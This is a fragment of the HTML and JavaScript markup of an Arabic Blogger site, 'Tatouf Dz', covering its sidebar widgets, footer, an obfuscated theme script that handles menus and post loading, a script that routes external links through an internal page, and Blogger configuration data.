j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6CdNcNBvY_qMGfGtiZyUeO42ATjg:1769052624226';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9', 'canonicalUrl': 'https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'index', 'searchLabel': 'Education \u062a\u0631\u0628\u064a\u0629', 'pageName': 'Education \u062a\u0631\u0628\u064a\u0629', 'pageTitle': 'Tatouf Dz : Education \u062a\u0631\u0628\u064a\u0629', 'metaDescription': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0627\u062a\u0648\u0641 \u062f\u064a\u0632\u0627\u062f \u0647\u064a \u0645\u062f\u0648\u0646\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629  \u0644\u0635\u0627\u062d\u0628\u0647\u0627 \u0639\u0628\u0627\u0628\u0648 \u0639\u0628\u062f \u0627\u0644\u0644\u0637\u064a\u0641 \u0645\u062f\u0648\u0646 \u062c\u0632\u0627\u0626\u0631\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tatouf Dz ', 'description': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0627\u062a\u0648\u0641 \u062f\u064a\u0632\u0627\u062f \u0647\u064a \u0645\u062f\u0648\u0646\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629  \u0644\u0635\u0627\u062d\u0628\u0647\u0627 \u0639\u0628\u0627\u0628\u0648 \u0639\u0628\u062f \u0627\u0644\u0644\u0637\u064a\u0641 \u0645\u062f\u0648\u0646 \u062c\u0632\u0627\u0626\u0631\u064a', 'url': 'https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Education \u062a\u0631\u0628\u064a\u0629', 'resultsMessage': '\u0639\u0631\u0636 \u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0630\u0627\u062a \u0627\u0644\u062a\u0635\u0646\u064a\u0641 Education \u062a\u0631\u0628\u064a\u0629', 'resultsMessageHtml': '\u0639\u0631\u0636 \u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0630\u0627\u062a \u0627\u0644\u062a\u0635\u0646\u064a\u0641 \x3cspan class\x3d\x27search-label\x27\x3eEducation \u062a\u0631\u0628\u064a\u0629\x3c/span\x3e'}}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 